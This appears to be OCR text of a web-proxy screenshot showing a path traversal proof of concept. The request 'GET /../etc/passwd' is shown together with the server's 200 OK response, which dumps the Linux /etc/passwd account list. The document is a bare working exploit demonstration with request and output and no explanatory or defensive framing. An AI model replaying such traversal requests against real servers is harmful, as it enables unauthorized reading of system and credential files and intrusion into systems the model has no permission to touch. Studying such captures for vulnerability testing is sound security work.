 Request
Pretty Raw Hex
\n
1 GET /../etc/passwd HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Fri, 01 Sep 2023 03:22:10 GMT
4 Connection: close
5 Content-Length: 1662
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
26 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
27 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
29 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Search...
0 matches
INSPECTOR